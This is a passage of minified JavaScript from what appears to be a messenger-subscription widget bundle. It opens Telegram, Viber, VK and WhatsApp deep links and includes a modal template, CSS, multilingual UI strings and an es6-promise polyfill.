n&&"function"!=typeof n?t:n}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t,n,i))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(e,r.default),o(e,[{key:"subscribe",value:function(){return function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0}(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"subscribe",this).call(this),this.widget.config.tgRedirector?window.open(""+this.widget.config.tgRedirector+this.id+"?start="+this.deeplink,"tb_tg"):window.open("https://telegram.me/"+this.id+"?start="+this.deeplink,"tb_tg")}}]),e}();n.default=a},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=e(i(2));e(i(0));function e(t){return t&&t.__esModule?t:{default:t}}var a=function(t){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t,n,i))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(e,r.default),o(e,[{key:"subscribe",value:function(){(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"subscribe",this).call(this),window.open("viber://pa?chatURI="+this.id+"&context="+this.deeplink,"viber")}}]),e}();n.default=a},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0},a=l(i(12)),o=l(i(86)),c=l(i(1)),s=l(i(2)),d=l(i(87));l(i(0));function l(t){return t&&t.__esModule?t:{default:t}}function f(){return new Promise(function(t,n){window.VK&&window.VK.Auth?t("vk cache"):(0,o.default)("//vk.com/js/api/openapi.js").then(function(){t("vk load")},function(t){n(t)})})}var b=function(t){function o(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,o);var e=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,t,n,i));return e.isDoubleCheck=i.config.isDoubleCheck,e.vkApiId=e.widget.config.vkApiId,e.initPromise=null,e.vkPluginContainerId=null,e.authorized=!1,e.landingUrl=e.config.additionalProperties?e.config.additionalProperties.landingUrl:void 0,e.enabled&&(e.vkPluginContainerId=a.default.create(4).hex,e.widget.useVKApi?e.initPromise=f().then(function(){return i=e.vkApiId,new Promise(function(t,n){i?(window.VK._apiId||window.VK.init({apiId:i}),window.VK.Auth.getLoginStatus(t)):n("noVKApiId")});var i}).then(function(){e.authorized=!!window.VK.Auth.getSession()}).catch(function(t){return e.__handleVKLoadingError(t)}):e.initPromise=f().catch(function(t){return e.__handleVKLoadingError(t)})),e}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(o,s.default),e(o,[{key:"subscribe",value:function(){return r(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"subscribe",this).call(this),this.landingUrl?window.open(this.landingUrl,"_blank"):(t=this.widget.config).useVkApp&&t.useVkApp?window.open("https://vk.com/app"+this.widget.config.vkApiId+"_-"+this.config.id+"#r=subscribe_"+this.deeplink+"&accountId="+this.widget.config.accountId+"&channelId="+this.channelId,"vk"):this.subscribeViaPlugin();var t}},{key:"subscribeViaApi",value:function(){var n=this;return this.authorized?this.__allowMessagesFromGroup():this.__login().then(function(t){return n.__allowMessagesFromGroup()})}},{key:"__allowMessagesFromGroup",value:function(){var i=this;window.VK.Api.call("messages.allowMessagesFromGroup",{group_id:this.id,v:"5.131"},function(t){var n=window.VK.Auth.getSession().mid;1===t.response?i.__textbackSubscribe(n):console.log("VK res error:",t)})}},{key:"__login",value:function(){return new Promise(function(n){window.VK.Auth.login(function(t){n(t)},4096)})}},{key:"__textbackSubscribe",value:function(t,n){return this.isDoubleCheck?fetch(this.widget.initialConfig.apiPath+"/endUserNotifications/subscriptions",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({accountId:this.widget.config.accountId,insecureContext:this.widget.insecureContext,secureContextToken:this.widget.secureContextToken,address:{channel:"vk",channelId:this.config.channelId,accountId:this.widget.config.accountId,remoteAddress:t,chatId:t},deepLinkId:this.deeplink.replace("subscribe_",""),widgetId:this.widget.id,user:{id:this.widget.widgetUserId}})}).then(c.default):null}},{key:"__handleVKLoadingError",value:function(t){return r(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"reportError",this).call(this,"Failed to load VK openapi.js. VK channel will be unavailable.",t),null}},{key:"subscribeViaPlugin",value:function(){var t=this,n=new d.default(this.vkPluginContainerId);this.renderVKSubscriptionButton(),n.onClose=function(){t.vkSubscribeHandler&&(window.VK.Observer.unsubscribe("widgets.allowMessagesFromCommunity.allowed",t.vkSubscribeHandler),t.vkSubscribeHandler=null)}}},{key:"renderVKSubscriptionButton",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:30,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.vkPluginContainerId;this.vkSubscribeHandler&&(window.VK.Observer.unsubscribe("widgets.allowMessagesFromCommunity.allowed",this.vkSubscribeHandler),this.vkSubscribeHandler=null);var i={height:t,key:this.deeplink};window.VK.Widgets.AllowMessagesFromCommunity(n,i,this.id),this.config.disableAllowMessageEvents||(this.vkSubscribeHandler=this.__textbackSubscribe.bind(this),window.VK.Observer.subscribe("widgets.allowMessagesFromCommunity.allowed",this.vkSubscribeHandler))}}]),o}();n.default=b},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(o){if(e[o])return e[o];return e[o]=new Promise(function(t,n){var i=!1,e=document.createElement("script");e.type="text/javascript",e.src=o,e.async=!0,e.onload=e.onreadystatechange=function(){i||this.readyState&&"complete"!=this.readyState||(i=!0,t())},e.onerror=e.onabort=n,document.head.appendChild(e)}),e[o]};var e={}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=e(i(88));i(89);var r=e(i(92)),a=e(i(44));function e(t){return t&&t.__esModule?t:{default:t}}n.default=function t(n){var i=this;!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t);var e=document.createElement("div");e.innerHTML=new o.default(r.default).render({vkPluginContainerId:n,vkIcon:a.default}),this.element=document.body.appendChild(e.firstChild),this.element.querySelector(".tb-close").addEventListener("click",function(t){document.body.classList.remove("tb-modal-open"),document.body.removeChild(i.element),i.onClose&&i.onClose()}),document.body.classList.add("tb-modal-open")}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=/\{\{(([@!]?)(.+?))\}\}(([\s\S]+?)(\{\{:\1\}\}([\s\S]+?))?)\{\{\/\1\}\}/g,o=/\{\{([=%])(.+?)\}\}/g;function r(t){this.t=t}function b(t,n){for(var i=n.split(".");i.length;){if(!(i[0]in t))return!1;t=t[i.shift()]}return t}function u(t,f){return t.replace(e,function(t,n,i,e,o,r,a,c){var s,d=b(f,e),l="";if(!d)return"!"==i?u(o,f):a?u(c,f):"";if(!i)return u(r,f);if("@"==i){for(s in t=f._key,n=f._val,d)d.hasOwnProperty(s)&&(f._key=s,f._val=d[s],l+=u(o,f));return f._key=t,f._val=n,l}}).replace(o,function(t,n,i){var e=b(f,i);return e||0===e?"%"==n?new Option(e).innerHTML.replace(/"/g,"&quot;"):e:""})}r.prototype.render=function(t){return u(this.t,t)},n.default=r},function(t,n,i){var e=i(90);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(11)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,i){(t.exports=i(10)(!1)).push([t.i,'.tb-modal-open {\n  overflow: hidden; }\n  .tb-modal-open .tb-modal {\n    overflow-x: hidden;\n    overflow-y: auto;\n    display: block; }\n\n.tb-modal {\n  position: fixed;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  display: none;\n  background-color: rgba(0, 0, 0, 0.7);\n  z-index: 1072;\n  height: 100%;\n  width: 100%;\n  text-align: center; }\n  .tb-modal * {\n    box-sizing: border-box; }\n  .tb-modal .tb-modal-dialog {\n    height: 100%;\n    width: 100%; }\n    .tb-modal .tb-modal-dialog:before {\n      display: inline-block;\n      vertical-align: middle;\n      content: " ";\n      height: 100%; }\n    .tb-modal .tb-modal-dialog .tb-modal-content {\n      display: inline-block;\n      position: relative;\n      padding: 25px 25px 35px;\n      background-color: #fff;\n      width: 310px; }\n      .tb-modal .tb-modal-dialog .tb-modal-content .tb-modal-content_text {\n        display: flex;\n        justify-content: center; }\n      .tb-modal .tb-modal-dialog .tb-modal-content .tb-close {\n        position: absolute;\n        top: 5px;\n        right: 12px;\n        border: none;\n        outline: 0;\n        padding: 0;\n        background-color: transparent;\n        font-size: 24px;\n        font-weight: bold;\n        color: #000;\n        opacity: 0.7; }\n        .tb-modal .tb-modal-dialog .tb-modal-content .tb-close:hover {\n          opacity: 1;\n          cursor: pointer; }\n\n.tb-vk-button {\n  margin-top: 15px;\n  display: inline-block;\n  width: 230px;\n  position: relative;\n  padding-left: 40px; }\n  .tb-vk-button .tb-vk-icon {\n    width: 30px;\n    height: 30px;\n    position: absolute;\n    top: 0px;\n    left: 0px; }\n    .tb-vk-button .tb-vk-icon > svg path {\n      fill: #45668e; }\n\n@media only screen and (min-device-width: 736px) {\n  .tb-modal .tb-modal-dialog .tb-modal-content {\n    width: 500px; }\n  .tb-vk-button {\n    width: 245px;\n    padding-left: 55px; }\n    .tb-vk-button .tb-vk-icon {\n      width: 40px;\n      height: 40px;\n      top: -5px; } }\n',""])},function(t,n){t.exports=function(t){var n="undefined"!=typeof window&&window.location;if(!n)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var o=n.protocol+"//"+n.host,r=o+n.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,n){var i,e=n.trim().replace(/^"(.*)"$/,function(t,n){return n}).replace(/^'(.*)'$/,function(t,n){return n});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(e)?t:(i=0===e.indexOf("//")?e:0===e.indexOf("/")?o+e:r+e.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},function(t,n){t.exports='<div class="tb-modal">\n    <div class="tb-modal-dialog">\n        <div class="tb-modal-content">\n            <button class="tb-close" type="button">&times;</button>\n            <div class="tb-modal-content_text">\n                <p>\n                    Разрешите сообществу присылать сообщения. <br>\n                    Вы в любой момент сможете отписаться.\n                </p>\n            </div>\n            <div class="tb-vk-button">\n                <div class="tb-vk-icon">{{=vkIcon}}</div>\n                <div id="{{=vkPluginContainerId}}"></div> \n            </div> \n        </div>\n    </div>\n</div> \n'},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(i(2)),a=o(i(30)),c=o(i(31)),s=o(i(32));function o(t){return t&&t.__esModule?t:{default:t}}var d=function(t){function o(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,o);var e=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,t,n,i));return e.domainPrefix=a.default.isMobile()?"api":"web",t.hasOwnProperty("additionalProperties")&&t.additionalProperties.hasOwnProperty("customDeeplinkValue")?e.customText=t.additionalProperties.customDeeplinkValue:e.customText=null,e}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(o,r.default),e(o,[{key:"subscribe",value:function(){(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"subscribe",this).call(this);var t=(0,s.default)("whatsapp_prefixtext",(0,c.default)()),n=this.customText?this.customText:t+" "+this.deeplink;window.open("https://api.whatsapp.com/send/?phone=+"+this.id+"&text="+encodeURIComponent(n)+"&app_absent=0","whatsapp")}}]),o}();n.default=d},function(t,n,i){"use strict";t.exports={main:i(95),ru:i(96),pl:i(97),ro:i(98),uk:i(99),cz:i(33),"cs-CZ":i(33)}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Send to Messenger",skype:"Skype","sign-skype":"Send to Skype",telegram:"Telegram",telegramExtended:"Send to Telegram",viber:"Viber",viberExtended:"Send to Viber",vkontakte:"VK",vkontakteLogin:"VK Sing In","sign-vk":"Send to VK",whatsapp:"WhatsApp",whatsappb:"WA Business",whatsappExtended:"Send to WhatsApp",whatsappbExtended:"Send to WhatsApp",telegramTip:'Tap <strong>"Start"</strong></br> when enter Telegram App',facebookTip:'Tap <strong>"Get started"</strong><br/>in Facebook Messenger',viberTip:"<strong>Viber Desktop App</strong></br> should be installed on your PC",vkontakteTip:'Press <strong>"Allow messages"</strong><br/>in a popup window',whatsappTip:"<strong>Send generated text</strong><br/>in WhatsApp",whatsapp_prefixtext:"Send generated text in WhatsApp"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Подписаться в Facebook",skype:"Skype","sign-skype":"Подписаться в Skype",telegram:"Telegram",telegramExtended:"Подписаться в Telegram",viber:"Viber",viberExtended:"Подписаться в Viber",vkontakte:"VK",vkontakteLogin:"VK Login","sign-vk":"Подписаться ВКонтакте",whatsapp:"WhatsApp",whatsappExtended:"Подписаться в WhatsApp",whatsappbExtended:"Подписаться в WhatsApp",telegramTip:'Нажмите <strong>"Start"</strong></br>в приложении Telegram',facebookTip:'Нажмите <strong>"Начать"</strong><br/>в Facebook Messenger',viberTip:" У вас должно быть установлено<br/><strong>Viber Desktop приложение</strong>",vkontakteTip:'Нажмите <strong>"Разрешить"</strong><br/>во всплывающем окне',whatsappTip:"Отправьте <strong>предзаполненный текст</strong><br/>в WhatsApp без изменений",whatsapp_prefixtext:"Отправьте не изменяя это сообщение"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Zapisz się Facebook",skype:"Skype","sign-skype":"Zapisz się Skype",telegram:"Telegram",telegramExtended:"Zapisz się Telegram",viber:"Viber",viberExtended:"Zapisz się Viber",vkontakte:"VK",vkontakteLogin:"VK Login","sign-vk":"Zapisz się VK",whatsapp:"WhatsApp",whatsappb:"WA Business",whatsappExtended:"Zapisz się WhatsApp",whatsappbExtended:"Zapisz się WhatsApp Business",telegramTip:'Нажмите <strong>"Start"</strong></br>в приложении Telegram',facebookTip:'Нажмите <strong>"Начать"</strong><br/>в Facebook Messenger',viberTip:" У вас должно быть установлено<br/><strong>Viber Desktop приложение</strong>",vkontakteTip:'Нажмите <strong>"Разрешить"</strong><br/>во всплывающем окне',whatsappTip:"Отправьте <strong>предзаполненный текст</strong><br/>в WhatsApp без изменений",whatsapp_prefixtext:"Wyślij bez zmiany tej wiadomości"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Abonează-te Facebook",skype:"Skype","sign-skype":"Abonează-te Skype",telegram:"Telegram",telegramExtended:"Abonează-te Telegram",viber:"Viber",viberExtended:"Abonează-te Viber",vkontakte:"VK",vkontakteLogin:"VK Login","sign-vk":"Abonează-te VK",whatsapp:"WhatsApp",whatsappb:"WhatsApp",whatsappExtended:"Abonează-te WhatsApp",whatsappbExtended:"Abonează-te WhatsApp",telegramTip:'Нажмите <strong>"Start"</strong></br>в приложении Telegram',facebookTip:'Нажмите <strong>"Начать"</strong><br/>в Facebook Messenger',viberTip:" У вас должно быть установлено<br/><strong>Viber Desktop приложение</strong>",vkontakteTip:'Нажмите <strong>"Разрешить"</strong><br/>во всплывающем окне',whatsappTip:"Отправьте <strong>предзаполненный текст</strong><br/>в WhatsApp без изменений",whatsapp_prefixtext:"Trimiteți fără a schimba acest mesaj"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Підписатися на Facebook",skype:"Skype","sign-skype":"Підписатися на Skype",telegram:"Telegram",telegramExtended:"Підписатися на Telegram",viber:"Viber",viberExtended:"Підписатися на Viber",vkontakte:"VK",vkontakteLogin:"VK Login","sign-vk":"Підписатися на VK",whatsapp:"WhatsApp",whatsappb:"WA Business",whatsappExtended:"Підписатися на WhatsApp",whatsappbExtended:"Підписатися на WhatsApp Business",telegramTip:'Нажмите <strong>"Start"</strong></br>в приложении Telegram',facebookTip:'Нажмите <strong>"Начать"</strong><br/>в Facebook Messenger',viberTip:" У вас должно быть установлено<br/><strong>Viber Desktop приложение</strong>",vkontakteTip:'Нажмите <strong>"Разрешить"</strong><br/>во всплывающем окне',whatsappTip:"Отправьте <strong>предзаполненный текст</strong><br/>в WhatsApp без изменений",whatsapp_prefixtext:"Надішліть не зраджуючи це повідомлення"}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(i(2)),a=o(i(30)),c=o(i(31)),s=o(i(32));function o(t){return t&&t.__esModule?t:{default:t}}var d=function(t){function o(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,o);var e=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,t,n,i));return e.domainPrefix=a.default.isMobile()?"api":"web",t.hasOwnProperty("additionalProperties")&&t.additionalProperties.hasOwnProperty("customDeeplinkValue")?e.customText=t.additionalProperties.customDeeplinkValue:e.customText=null,e}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(o,r.default),e(o,[{key:"subscribe",value:function(){(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"subscribe",this).call(this);var t=(0,s.default)("whatsapp_prefixtext",(0,c.default)()),n=this.customText?this.customText:t+" "+this.deeplink;window.open("https://api.whatsapp.com/send/?phone=+"+this.id+"&text="+encodeURIComponent(n)+"&app_absent=0","whatsappb")}}]),o}();n.default=d},function(t,n,i){(function(F,U){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.4+314e4831
 */
t.exports=function(){"use strict";function d(t){return"function"==typeof t}var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},e=0,n=void 0,o=void 0,c=function(t,n){b[e]=t,b[e+1]=n,2===(e+=2)&&(o?o(u):m())},t="undefined"!=typeof window?window:void 0,r=t||{},a=r.MutationObserver||r.WebKitMutationObserver,s="undefined"==typeof self&&void 0!==F&&"[object process]"==={}.toString.call(F),l="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function f(){var t=setTimeout;return function(){return t(u,1)}}var b=new Array(1e3);function u(){for(var t=0;t<e;t+=2){var n=b[t],i=b[t+1];n(i),b[t]=void 0,b[t+1]=void 0}e=0}var p,g,w,h,m=void 0;function A(t,n){var i=this,e=new this.constructor(y);void 0===e[v]&&D(e);var o=i._state;if(o){var r=arguments[o-1];c(function(){return V(o,e,r,i._result)})}else H(i,e,t,n);return e}function C(t){if(t&&"object"==typeof t&&t.constructor===this)return t;var n=new this(y);return _(n,t),n}s?m=function(){return F.nextTick(u)}:a?(g=0,w=new a(u),h=document.createTextNode(""),w.observe(h,{characterData:!0}),m=function(){h.data=g=++g%2}):l?((p=new MessageChannel).port1.onmessage=u,m=function(){return p.port2.postMessage(0)}):m=void 0===t?function(){try{var t=Function("return this")().require("vertx");return void 0!==(n=t.runOnLoop||t.runOnContext)?function(){n(u)}:f()}catch(t){return f()}}():f();var v=Math.random().toString(36).substring(2);function y(){}var T=void 0,x=1,S=2,k={error:null};function P(t){try{return t.then}catch(t){return k.error=t,k}}function M(t,n,i){var e,o,r,a;n.constructor===t.constructor&&i===A&&n.constructor.resolve===C?(r=t,(a=n)._state===x?I(r,a._result):a._state===S?E(r,a._result):H(a,void 0,function(t){return _(r,t)},function(t){return E(r,t)})):i===k?(E(t,k.error),k.error=null):void 0===i?I(t,n):d(i)?(e=n,o=i,c(function(n){var i=!1,t=function(t,n,i,e){try{t.call(n,i,e)}catch(t){return t}}(o,e,function(t){i||(i=!0,e!==t?_(n,t):I(n,t))},function(t){i||(i=!0,E(n,t))},n._label);!i&&t&&(i=!0,E(n,t))},t)):I(t,n)}function _(t,n){var i,e;t===n?E(t,new TypeError("You cannot resolve a promise with itself")):(e=typeof(i=n),null===i||"object"!==e&&"function"!==e?I(t,n):M(t,n,P(n)))}function G(t){t._onerror&&t._onerror(t._result),B(t)}function I(t,n){t._state===T&&(t._result=n,t._state=x,0!==t._subscribers.length&&c(B,t))}function E(t,n){t._state===T&&(t._state=S,t._result=n,c(G,t))}function H(t,n,i,e){var o=t._subscribers,r=o.length;t._onerror=null,o[r]=n,o[r+x]=i,o[r+S]=e,0===r&&t._state&&c(B,t)}function B(t){var n=t._subscribers,i=t._state;if(0!==n.length){for(var e=void 0,o=void 0,r=t._result,a=0;a<n.length;a+=3)e=n[a],o=n[a+i],e?V(i,e,o,r):o(r);t._subscribers.length=0}}function V(t,n,i,e){var o=d(i),r=void 0,a=void 0,c=void 0,s=void 0;if(o){if((r=function(t,n){try{return t(n)}catch(t){return k.error=t,k}}(i,e))===k?(s=!0,a=r.error,r.error=null):c=!0,n===r)return void E(n,new TypeError("A promises callback cannot return that same promise."))}else r=e,c=!0;n._state!==T||(o&&c?_(n,r):s?E(n,a):t===x?I(n,r):t===S&&E(n,r))}var O=0;function D(t){t[v]=O++,t._state=void 0,t._result=void 0,t._subscribers=[]}var L=function(){function t(t,n){this._instanceConstructor=t,this.promise=new t(y),this.promise[v]||D(this.promise),i(n)?(this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?I(this.promise,this._result):(this.length=this.length||0,this._enumerate(n),0===this._remaining&&I(this.promise,this._result))):E(this.promise,new Error("Array Methods must be provided an Array"))}return t.prototype._enumerate=function(t){for(var n=0;this._state===T&&n<t.length;n++)this._eachEntry(t[n],n)},t.prototype._eachEntry=function(n,t){var i=this._instanceConstructor,e=i.resolve;if(e===C){var o=P(n);if(o===A&&n._state!==T)this._settledAt(n._state,t,n._result);else if("function"!=typeof o)this._remaining--,this._result[t]=n;else if(i===N){var r=new i(y);M(r,n,o),this._willSettleAt(r,t)}else this._willSettleAt(new i(function(t){return t(n)}),t)}else this._willSettleAt(e(n),t)},t.prototype._settledAt=function(t,n,i){var e=this.promise;e._state===T&&(this._remaining--,t===S?E(e,i):this._result[n]=i),0===this._remaining&&I(e,this._result)},t.prototype._willSettleAt=function(t,n){var i=this;H(t,void 0,function(t){return i._settledAt(x,n,t)},function(t){return i._settledAt(S,n,t)})},t}(),N=function(){function n(t){this[v]=O++,this._result=this._state=void 0,this._subscribers=[],y!==t&&("function"!=typeof t&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof n?function(n,t){try{t(function(t){_(n,t)},function(t){E(n,t)})}catch(t){E(n,t)}}(this,t):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return n.prototype.catch=function(t){return this.then(null,t)},n.prototype.finally=function(n){var i=this.constructor;return this.then(function(t){return i.resolve(n()).then(function(){return t})},function(t){return i.resolve(n()).then(function(){throw t})})},n}();return N.prototype.then=A,N.all=function(t){return new L(this,t).promise},N.race=function(o){var r=this;return i(o)?new r(function(t,n){for(var i=o.length,e=0;e<i;e++)r.resolve(o[e]).then(t,n)}):new r(function(t,n){return n(new TypeError("You must pass an array to race."))})},N.resolve=C,N.reject=function(t){var n=new this(y);return E(n,t),n},N._setScheduler=function(t){o=t},N._setAsap=function(t){c=t},N._asap=c,N.polyfill=function(){var t=void 0;if(void 0!==U)t=U;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(t){}if("[object Promise]"===i&&!n.cast)return}t.Promise=N},N.Promise=N}()}).call(this,i(102),i(23))},function(t,n){var i,e,o=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(n){if(i===setTimeout)return setTimeout(n,0);if((i===r||!i)&&setTimeout)return i=setTimeout,setTimeout(n,0);try{return i(n,0)}catch(t){try{return i.call(null,n,0)}catch(t){return i.call(this,n,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:r}catch(t){i=r}try{e="function"==typeof clearTimeout?clearTimeout:a}catch(t){e=a}}();var s,d=[],l=!1,f=-1;function b(){l&&s&&(l=!1,s.length?d=s.concat(d):f=-1,d.length&&u())}function u(){if(!l){var t=c(b);l=!0;for(var n=d.length;n;){for(s=d,d=[];++f<n;)s&&s[f].run();f=-1,n=d.length}s=null,l=!1,function(n){if(e===clearTimeout)return clearTimeout(n);if((e===a||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(n);try{e(n)}catch(t){try{return e.call(null,n)}catch(t){return e.call(this,n)}}}(t)}}function p(t,n){this.fun=t,this.array=n}function g(){}o.nextTick=function(t){var n=new Array(arguments.length-1);if(1<arguments.length)for(var i=1;i<arguments.length;i++)n[i-1]=arguments[i];d.push(new p(t,n)),1!==d.length||l||c(u)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){for(var i=0;i<n.length;i++){var 